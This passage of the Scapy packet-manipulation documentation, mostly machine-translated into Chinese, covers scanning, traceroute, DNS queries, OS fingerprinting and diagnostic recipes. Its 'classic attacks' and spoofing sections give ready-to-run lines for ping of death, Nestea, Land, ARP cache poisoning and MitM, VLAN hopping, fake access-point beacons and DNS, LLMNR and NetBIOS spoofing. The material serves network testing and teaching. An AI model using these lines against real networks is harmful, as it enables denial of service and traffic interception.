

如果安装了vpython,还可以使用跟踪路线的三维表示。用右键可以旋转场景,用中键可以缩放,用左键可以移动场景。如果你点击一个球,它的IP就会出现/消失。如果按住Ctrl键单击某个球,则会扫描端口21、22、23、25、80和443,并显示结果:
>>> res.trace3D()
无线帧注入
备注
See the TroubleShooting section for more information on the usage of Monitor mode among Scapy.
Provided that your wireless card and driver are correctly configured for frame injection, you can have a kind of FakeAP:
>>> sendp(RadioTap()/
          Dot11(addr1="ff:ff:ff:ff:ff:ff",
                addr2="00:01:02:03:04:05",
                addr3="00:01:02:03:04:05")/
          Dot11Beacon(cap="ESS", timestamp=1)/
          Dot11Elt(ID="SSID", info=RandString(RandNum(1,50)))/
          Dot11EltRates(rates=[130, 132, 11, 22])/
          Dot11Elt(ID="DSset", info="\x03")/
          Dot11Elt(ID="TIM", info="\x00\x01\x00\x00"),
          iface="mon0", loop=1)
根据驱动程序的不同,获取工作帧注入接口所需的命令可能会有所不同。您可能还必须替换第一个伪层(在示例中 RadioTap() 通过 PrismHeader() 或者通过一个专有的伪层,甚至删除它。
简单的一行程序
ACK扫描
使用scapy强大的数据包制作工具,我们可以快速复制经典的TCP扫描。例如,将发送以下字符串来模拟ACK扫描:
>>> ans, unans = sr(IP(dst="www.slashdot.org")/TCP(dport=[80,666],flags="A"))
我们可以在应答数据包中找到未过滤的端口:
>>> for s,r in ans:
...     if s[TCP].dport == r[TCP].sport:
...        print("%d is unfiltered" % s[TCP].dport)
类似地,可以使用未应答的数据包找到筛选的端口:
>>> for s in unans:
...     print("%d is filtered" % s[TCP].dport)
X射线扫描
可以使用以下命令启动xmas扫描:
>>> ans, unans = sr(IP(dst="192.168.1.1")/TCP(dport=666,flags="FPU") )
检查RST响应将显示目标上的关闭端口。
IP扫描
较低级别的IP扫描可用于枚举支持的协议::
>>> ans, unans = sr(IP(dst="192.168.1.1",proto=(0,255))/"SCAPY",retry=2)
ARP平
在本地以太网上发现主机的最快方法是使用arp ping方法:
>>> ans, unans = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.1.0/24"), timeout=2)
可以使用以下命令查看答案:
>>> ans.summary(lambda s,r: r.sprintf("%Ether.src% %ARP.psrc%") )
scapy还包括一个内置的arping()函数,它执行类似于上述两个命令的操作:
>>> arping("192.168.1.0/24")
ICMP平
可以使用以下命令模拟经典的ICMP ping::
>>> ans, unans = sr(IP(dst="192.168.1.0/24")/ICMP(), timeout=3)
可以通过以下请求收集有关实时主机的信息:
>>> ans.summary(lambda s,r: r.sprintf("%IP.src% is alive") )
TCP平
在阻止ICMP回显请求的情况下,我们仍然可以使用各种TCP Ping,如下面的TCP SYN Ping::
>>> ans, unans = sr( IP(dst="192.168.1.0/24")/TCP(dport=80,flags="S") )
对探针的任何响应都将指示活动主机。我们可以使用以下命令收集结果:
>>> ans.summary( lambda s,r : r.sprintf("%IP.src% is alive") )
UDP平
如果所有其他失败,则始终存在UDP ping,这将从活动主机产生无法访问的ICMP端口错误。在这里,您可以选择最可能关闭的任何端口,例如端口0::
>>> ans, unans = sr( IP(dst="192.168.*.1-10")/UDP(dport=0) )
同样,可以使用以下命令收集结果:
>>> ans.summary( lambda s,r : r.sprintf("%IP.src% is alive") )
DNS请求
IPv4(A)请求:
这将执行查找IPv4地址的DNS请求
>>> ans = sr1(IP(dst="8.8.8.8")/UDP(sport=RandShort(), dport=53)/DNS(rd=1,qd=DNSQR(qname="secdev.org",qtype="A")))
>>> ans.an[0].rdata
'217.25.178.5'
SOA请求:
>>> ans = sr1(IP(dst="8.8.8.8")/UDP(sport=RandShort(), dport=53)/DNS(rd=1,qd=DNSQR(qname="secdev.org",qtype="SOA")))
>>> ans.an[0].mname
b'dns.ovh.net.'
>>> ans.an[0].rname
b'tech.ovh.net.'
MX请求:
>>> ans = sr1(IP(dst="8.8.8.8")/UDP(sport=RandShort(), dport=53)/DNS(rd=1,qd=DNSQR(qname="google.com",qtype="MX")))
>>> results = [x.exchange for x in ans.an]
>>> results
[b'alt1.aspmx.l.google.com.',
 b'alt4.aspmx.l.google.com.',
 b'aspmx.l.google.com.',
 b'alt2.aspmx.l.google.com.',
 b'alt3.aspmx.l.google.com.']
经典攻击
格式错误的数据包::
>>> send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())
死亡之平(穆瓦哈)::
>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )
Neesta攻击:
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10))
>>> send(IP(dst=target, id=42, frag=48)/("X"*116))
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))
陆地攻击(专为Microsoft Windows设计)::
>>> send(IP(src=target,dst=target)/TCP(sport=135,dport=135))
ARP缓存中毒
这种攻击通过VLAN跳跃攻击来毒害客户机的ARP缓存,从而防止客户机加入网关。
经典的ARP缓存中毒:
>>> send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),
      inter=RandNum(10,40), loop=1 )
采用双802.1q封装的ARP缓存中毒:
>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
      /ARP(op="who-has", psrc=gateway, pdst=client),
      inter=RandNum(10,40), loop=1 )
ARP MitM
This poisons the cache of 2 machines, then answers all following ARP requests to put the host between. Calling ctrl^C will restore the connection.
$ sysctl net.ipv4.conf.virbr0.send_redirects=0  # virbr0 = interface
$ sysctl net.ipv4.ip_forward=1
$ sudo scapy
>>> arp_mitm("192.168.122.156", "192.168.122.17")
TCP端口扫描
在每个端口上发送一个TCP SYN。等待SYN-ACK、RST或ICMP错误:
>>> res, unans = sr( IP(dst="target")
                /TCP(flags="S", dport=(1,1024)) )
可能的结果可视化:开放端口
>>> res.nsummary( lfilter=lambda s,r: (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2)) )
艾克扫描
我们试图通过发送isakmp安全关联建议并接收答案来识别VPN集中器:
>>> res, unans = sr( IP(dst="192.168.1.0/24")/UDP()
                /ISAKMP(init_cookie=RandString(8), exch_type="identity prot.")
                /ISAKMP_payload_SA(prop=ISAKMP_payload_Proposal())
              )
在列表中可视化结果:
>>> res.nsummary(prn=lambda s,r: r.src, lfilter=lambda s,r: r.haslayer(ISAKMP) )
DNS spoof
See DNS_am:
>>> dns_spoof(iface="tap0", joker="192.168.1.1")
LLMNR spoof
See LLMNR_am:
>>> conf.iface = "tap0"
>>> llmnr_spoof(iface="tap0", from_ip=Net("10.0.0.1/24"))
Netbios spoof
See NBNS_am:
>>> nbns_spoof(iface="eth0")  # With local IP
>>> nbns_spoof(iface="eth0", ip="192.168.122.17")  # With some other IP
Node status request (get NetbiosName from IP)
>>> sr1(IP(dst="192.168.122.17")/UDP()/NBNSHeader()/NBNSNodeStatusRequest())
高级跟踪路线
TCP同步跟踪路由
>>> ans, unans = sr(IP(dst="4.2.2.1",ttl=(1,10))/TCP(dport=53,flags="S"))
结果是:
>>> ans.summary( lambda s,r: r.sprintf("%IP.src%\t{ICMP:%ICMP.type%}\t{TCP:%TCP.flags%}"))
192.168.1.1     time-exceeded
68.86.90.162    time-exceeded
4.79.43.134     time-exceeded
4.79.43.133     time-exceeded
4.68.18.126     time-exceeded
4.68.123.38     time-exceeded
4.2.2.1         SA
UDP示踪剂
像我们使用TCP那样跟踪路由一个UDP应用程序是不可靠的,因为没有握手。我们需要给出一个适用的有效载荷(DNS、isakmp、ntp等),以得到一个答案:
>>> res, unans = sr(IP(dst="target", ttl=(1,20))
              /UDP()/DNS(qd=DNSQR(qname="test.com"))
我们可以将结果可视化为路由器列表:
>>> res.make_table(lambda s,r: (s.dst, s.ttl, r.src))
DNS跟踪路由
我们可以通过在中指定一个完整的包来执行DNS跟踪路由。 l4 参数 traceroute() 功能:
>>> ans, unans = traceroute("4.2.2.1",l4=UDP(sport=RandShort())/DNS(qd=DNSQR(qname="thesprawl.org")))
Begin emission:
..*....******...******.***...****Finished to send 30 packets.
*****...***...............................
Received 75 packets, got 28 answers, remaining 2 packets
   4.2.2.1:udp53
1  192.168.1.1     11
4  68.86.90.162    11
5  4.79.43.134     11
6  4.79.43.133     11
7  4.68.18.62      11
8  4.68.123.6      11
9  4.2.2.1
...
以太网泄漏
>>> sr1(IP(dst="172.16.1.232")/ICMP())
<IP src=172.16.1.232 proto=1 [...] |<ICMP code=0 type=0 [...]|
<Padding load=’0O\x02\x01\x00\x04\x06public\xa2B\x02\x02\x1e’ |>>>
ICMP泄漏
这是一个Linux2.0错误:
>>> sr1(IP(dst="172.16.1.1", options="\x02")/ICMP())
<IP src=172.16.1.1 [...] |<ICMP code=0 type=12 [...] |
<IPerror src=172.16.1.24 options=’\x02\x00\x00\x00’ [...] |
<ICMPerror code=0 type=8 id=0x0 seq=0x0 chksum=0xf7ff |
<Padding load=’\x00[...]\x00\x1d.\x00V\x1f\xaf\xd9\xd4;\xca’ |>>>>>
跳跃攻击
在非常特殊的情况下,双802.1q封装将使数据包跳转到另一个VLAN:
>>> sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())
无线嗅探
以下命令将显示类似于大多数无线嗅探器的信息:
>>> sniff(iface="ath0", prn=lambda x:x.sprintf("{Dot11Beacon:%Dot11.addr3%\t%Dot11Beacon.info%\t%PrismHeader.channel%\t%Dot11Beacon.cap%}"))
备注
在Windows和OSX上,还需要使用 monitor=True ,它只适用于scapy>2.4.0(2.4.0dev+)。这可能需要您手动切换监视器模式。
上面的命令将生成类似下面的输出:
00:00:00:01:02:03 netgear      6L   ESS+privacy+PBCC
11:22:33:44:55:66 wireless_100 6L   short-slot+ESS+privacy
44:55:66:00:11:22 linksys      6L   short-slot+ESS+privacy
12:34:56:78:90:12 NETGEAR      6L   short-slot+ESS+privacy+short-preamble
食谱
简单的ARP监视器
此程序使用 sniff() 回调(参数prn)。存储参数设置为0,以便 sniff() 函数不会存储任何东西(否则它会这样做),因此可以永远运行。为了在高负载下获得更好的性能,使用了过滤器参数:过滤器应用于内核内部,scapy将只看到arp流量。
#! /usr/bin/env python
from scapy.all import *

def arp_monitor_callback(pkt):
    if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at
        return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%")

sniff(prn=arp_monitor_callback, filter="arp", store=0)
识别局域网上的恶意DHCP服务器
问题
您怀疑有人在您的局域网上安装了一个额外的未经授权的DHCP服务器——可能是无意的,也可能是恶意的。因此,您需要检查是否有任何活动的DHCP服务器,并确定它们的IP和MAC地址。
解决方案
使用scapy发送DHCP发现请求并分析答复:
>>> conf.checkIPaddr = False
>>> fam,hw = get_if_raw_hwaddr(conf.iface)
>>> dhcp_discover = Ether(dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",dst="255.255.255.255")/UDP(sport=68,dport=67)/BOOTP(chaddr=hw)/DHCP(options=[("message-type","discover"),"end"])
>>> ans, unans = srp(dhcp_discover, multi=True)      # Press CTRL-C after several seconds
Begin emission:
Finished to send 1 packets.
.*...*..
Received 8 packets, got 2 answers, remaining 0 packets
在这种情况下,我们得到了2个答复,因此测试网络上有两个活动的DHCP服务器:
>>> ans.summary()
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.1:bootps > 255.255.255.255:bootpc / BOOTP / DHCP
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.11:bootps > 255.255.255.255:bootpc / BOOTP / DHCP
我们只对回复的MAC和IP地址感兴趣:
>>> for p in ans: print p[1][Ether].src, p[1][IP].src
...
00:de:ad:be:ef:00 192.168.1.1
00:11:11:22:22:33 192.168.1.11
讨论
我们指定 multi=True 使scapy在收到第一个响应后等待更多的应答包。这也是我们不能用得更方便的原因 dhcp_request() 函数,必须手动构造DHCP数据包: dhcp_request() 使用 srp1() 用于发送和接收,从而在第一个应答包之后立即返回。
此外,scapy通常确保回复来自刺激发送到的相同IP地址。但是我们的DHCP数据包被发送到IP广播地址(255.255.255.255),任何应答数据包都将以应答的DHCP服务器的IP地址作为其源IP地址(例如192.168.1.1)。因为这些IP地址不匹配,我们必须禁用scapy的检查 conf.checkIPaddr = False 在发出刺激之前。
另见
徒步行走
筛选操作后的TTL递减只超过未筛选的数据包生成ICMP TTL
>>> ans, unans = sr(IP(dst="172.16.4.27", ttl=16)/TCP(dport=(1,1024)))
>>> for s,r in ans:
        if r.haslayer(ICMP) and r.payload.type == 11:
            print s.dport
在多网卡防火墙上查找子网使用此TTL只能访问自己的网卡的IP::
>>> ans, unans = sr(IP(dst="172.16.5/24", ttl=15)/TCP())
>>> for i in unans: print i.dst
TCP时间戳筛选
问题
许多防火墙都包含一个规则来删除没有设置TCP时间戳选项的TCP数据包,这在流行的端口扫描仪中很常见。
解决方案
要允许scapy到达目标目的地,必须使用其他选项:
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S",options=[('Timestamp',(0,0))]))
使用Wireshark查看数据包
问题
您已经生成或嗅探了一些带有骗局的包。
现在你想用 Wireshark ,因为它具有先进的数据包解析功能。
解决方案
就是这样 wireshark() 是为了!
# First, generate some packets...
packets = IP(src="192.0.2.9", dst=Net("192.0.2.10/30"))/ICMP()

# Show them with Wireshark
wireshark(packets)
wireshark将在后台启动,并显示您的数据包。
讨论
- wireshark(pktlist, ...)
用一个
Packet或PacketList,序列化您的数据包,并通过stdin好像它是一个捕获设备。因为它使用
pcap格式化以序列化数据包,有一些限制:数据包必须完全相同
linktype.例如,不能混合
Ether和IP在顶层。数据包必须有一个已分配(和支持的)
DLT_*常数linktype. 不支持的linktype替换为DLT_EN10MB(以太网),并将在Wireshark中错误显示。例如,不能通过
ICMP数据包,但您可以将其作为IP或IPv6小包裹。
使用一个文件名(作为字符串传递),它将在wireshark中加载给定的文件。这需要Wireshark支持的格式。
通过更改
conf.prog.wireshark配置设置。它接受与
tcpdump().
参见
WiresharkSinkA PipeTools sink 对于实时流数据包。
- wireshark(1)
wireshark功能及其命令行参数的附加说明。
- Wireshark's website __
最新版本的Wireshark。
- Wireshark Protocol Reference __
包含有关wireshark协议解析器的详细信息,以及各种网络协议的参考文档。
斯卡比的表现
问题
Scapy在重负荷下缓慢解剖和/或丢失数据包。
备注
Please bear in mind that Scapy is not designed to be blazing fast, but rather easily hackable & extensible. The packet model makes it VERY easy to create new layers, compared to pretty much all other alternatives, but comes with a performance cost. Of course, we still do our best to make Scapy as fast as possible, but it's not the absolute main goal.
解决方案
有很多方法可以加速scapy的解剖。你可以全部使用
使用BPF过滤器 :操作系统比Scapy快。如果让操作系统过滤数据包而不是Scapy,它只处理一小部分负载。使用
filter=论证sniff()功能。通过禁用不使用的层 :如果不使用某些层,为什么要解剖它们?您可以让Scapy知道要解剖哪些层,其他所有层都将被简单地解析为
Raw. 这会极大地提高性能,但需要您知道自己在做什么。
# Enable filtering: only Ether, IP and ICMP will be dissected
conf.layers.filter([Ether, IP, ICMP])
# Disable filtering: restore everything to normal
conf.layers.unfilter()
操作系统识别
ISN
scapy可用于分析isn(初始序列号)增量,以发现可能存在漏洞的系统。首先,我们将通过在一个循环中发送多个SYN探针来收集目标响应:
>>> ans, unans = srloop(IP(dst="192.168.1.1")/TCP(dport=80,flags="S"))
一旦我们获得了合理数量的响应,我们就可以开始分析收集到的数据,如下所示:
>>> temp = 0
>>> for s, r in ans:
...    temp = r[TCP].seq - temp
...    print("%d\t+%d" % (r[TCP].seq, temp))
...
4278709328      +4275758673
4279655607      +3896934
4280642461      +4276745527
4281648240      +4902713
4282645099      +4277742386
4283643696      +5901310
nmap_fp
scapy支持nmap指纹(nmap在v4.20之前完成的旧的“第一代”指纹)。在scapy v2中,必须首先加载扩展模块:
>>> load_module("nmap")
如果安装了nmap,可以使用它的活动OS指纹数据库和scapy。确保签名数据库的版本1位于以下指定的路径中:
>>> conf.nmap_base
然后你可以使用 nmap_fp() 实现与nmap的OS检测引擎中相同探测的函数:
>>> nmap_fp("192.168.1.1",oport=443,cport=1)
Begin emission:
.****..**Finished to send 8 packets.
*................................................
Received 58 packets, got 7 answers, remaining 1 packets
(1.0, ['Linux 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity patch',
'Linux 2.4.20 - 2.4.22 w/grsecurity.org patch', 'Linux 2.4.22-ck2 (x86)
w/grsecurity.org and HZ=1000 patches', 'Linux 2.4.7 - 2.6.11'])
p0f
如果您的系统上安装了p0f,您可以使用它从scapy猜测操作系统的名称和版本(只使用syn数据库)。首先确保p0f数据库存在于以下指定的路径中:
>>> conf.p0f_base
例如,从单个捕获的数据包猜测操作系统:
>>> sniff(prn=prnp0f)
192.168.1.100:54716 - Linux 2.6 (newer, 1) (up: 24 hrs)
  -> 74.125.19.104:www (distance 0)
<Sniffed: TCP:339 UDP:2 ICMP:0 Other:156>